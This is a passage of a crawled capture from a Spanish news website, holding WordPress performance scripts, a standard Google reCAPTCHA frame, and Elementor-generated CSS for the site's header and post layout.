if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"1982b3e875","url":"https:\/\/diariomasnoticias.com\/un-viaje-por-los-impresionantes-espacios-naturales-de-espana","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770049357 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0n3CMAApq_qOSYSgyBB8NQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770058580632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1770045720
body_size: 2613
content:
.elementor-26684 .elementor-element.elementor-element-db10878{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-db10878:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-db10878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-ad6eb69{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;text-align:start;font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;color:#000000;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-26684 .elementor-element.elementor-element-5c1aba5{width:var( --container-widget-width, 30% );max-width:30%;padding:0px 0px 0px 0px;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title{margin-block-end:0px;color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-framed .elementor-icon, .elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon{font-size:16px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title, .elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-3a3f56d{--grid-template-columns:repeat(0, auto);text-align:right;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26684 .elementor-element.elementor-element-3a3f56d .elementor-social-icon{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-3a3f56d .elementor-social-icon i{color:#000000;}.elementor-26684 .elementor-element.elementor-element-3a3f56d .elementor-social-icon svg{fill:#000000;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-input{background-color:#02010100;font-size:0.8em;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit{background-color:#02010100;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023{--e-search-placeholder-color:#000000;--e-search-input-color:#000000;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:0px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0.8em;--e-search-icon-clear-color:#6E6E6E;--e-search-submit-button-flex-direction:row-reverse;--e-search-submit-icon-margin-inline-start:var(--e-search-submit-icon-gap);--e-search-submit-icon-margin-inline-end:0px;--e-search-icon-submit-size:0.8em;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:#000000;--e-search-submit-padding:0em 0em 0em 0em;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit span{font-size:0.7em;}.elementor-26684 .elementor-element.elementor-element-89f92b6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#DD8A0D;--border-color:#DD8A0D;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-89f92b6:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-89f92b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-4dc269a .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-78a9681 .e-off-canvas__overlay{background-color:#0000007A;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-justify-content:center;--e-off-canvas-align-items:center;--e-off-canvas-width:35vw;--e-off-canvas-height:fit-content;--e-off-canvas-content-overflow:initial;--e-off-canvas-animation-duration:1.5s;--e-off-canvas-overlay-opacity:1;}.elementor-26684 .elementor-element.elementor-element-194e984{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-26684 .elementor-element.elementor-element-7192bc2{margin:17px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-7192bc2 p{margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-e4fc8a4 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-14229da{padding:0px 10px 30px 0px;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-type-html{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-subgroup label{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper::before{color:#CBCBCB;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button{font-family:"Majrit-Text-Roman", Sans-serif;font-size:15px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-178530f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-178530f:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-178530f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.7em;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 3em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:focus,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD8A0D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26684 .elementor-element.elementor-element-db10878{--padding-top:1vw;--padding-bottom:1vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-ad6eb69{--container-widget-width:32%;--container-widget-flex-grow:0;width:var( --container-widget-width, 32% );max-width:32%;text-align:start;}.elementor-26684 .elementor-element.elementor-element-5c1aba5{--container-widget-width:29%;--container-widget-flex-grow:0;width:var( --container-widget-width, 29% );max-width:29%;}.elementor-26684 .elementor-element.elementor-element-3a3f56d{--container-widget-width:16%;--container-widget-flex-grow:0;width:var( --container-widget-width, 16% );max-width:16%;}.elementor-26684 .elementor-element.elementor-element-e52a023{width:initial;max-width:initial;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:34%;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:49vw;}.elementor-26684 .elementor-element.elementor-element-194e984{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-26684 .elementor-element.elementor-element-178530f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.65em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 1em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1em;}}@media(max-width:767px){.elementor-26684 .elementor-element.elementor-element-89f92b6{--width:96%;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;--padding-top:1vw;--padding-bottom:1vw;--padding-left:0vw;--padding-right:0vw;}.elementor-26684 .elementor-element.elementor-element-1706fa3{width:var( --container-widget-width, 80% );max-width:80%;margin:0vw 0vw calc(var(--kit-widget-spacing, 0px) + 0vw) -5vw;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:start;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:63%;}.elementor-26684 .elementor-element.elementor-element-4dc269a{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:90vw;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majrit-Text-Roman';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1770045720
body_size: 1868
content:
.elementor-23281 .elementor-element.elementor-element-716db31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0em 1em;--row-gap:0em;--column-gap:1em;--flex-wrap:wrap;--padding-top:1vw;--padding-bottom:1vw;--padding-left:6vw;--padding-right:6vw;}.elementor-23281 .elementor-element.elementor-element-dceb52f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-1eb21f9{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-1eb21f9 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#111111;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-7ac37db{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:2.2em;font-weight:400;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-214fa19{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon i{color:#EAAE0A;font-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon svg{fill:#EAAE0A;--e-icon-list-icon-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon{width:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text, .elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text a{color:#444444;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-family:"Majrit-Text-Roman", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-a330906{width:100%;max-width:100%;padding:10px 0px 10px 0px;}.elementor-23281 .elementor-element.elementor-element-a330906 img{width:100%;max-width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-88bd9f7{width:100%;max-width:100%;color:#000000;font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-038143d{--e-image-carousel-slides-to-show:1;width:100%;max-width:100%;padding:15px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23281 .elementor-element.elementor-element-41b7ff1{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-23281 .elementor-element.elementor-element-2bc6972{width:var( --container-widget-width, 16% );max-width:16%;padding:8px 0px 0px 0px;--container-widget-width:16%;--container-widget-flex-grow:0;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:9px;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-stacked .elementor-icon{background-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-framed .elementor-icon, .elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-default .elementor-icon{fill:#BBBBBB;color:#BBBBBB;border-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:18px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title{color:#000000;}.elementor-23281 .elementor-element.elementor-element-847d924{width:var( --container-widget-width, 84% );max-width:84%;padding:8px 0px 0px 0px;--container-widget-width:84%;--container-widget-flex-grow:0;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-847d924.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn{border-width:0px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:19px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc 